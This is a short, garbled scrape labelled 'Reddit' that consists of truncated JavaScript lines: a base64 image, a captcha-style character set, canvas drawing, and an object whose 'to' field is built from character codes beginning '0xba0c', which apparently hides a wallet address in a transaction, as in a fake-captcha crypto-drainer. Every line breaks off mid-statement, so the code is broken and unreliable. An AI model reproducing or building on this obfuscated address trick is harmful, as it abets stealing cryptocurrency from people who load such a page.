
Reddit
Hash-sum: 20cf3ebc32610584
Last update: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99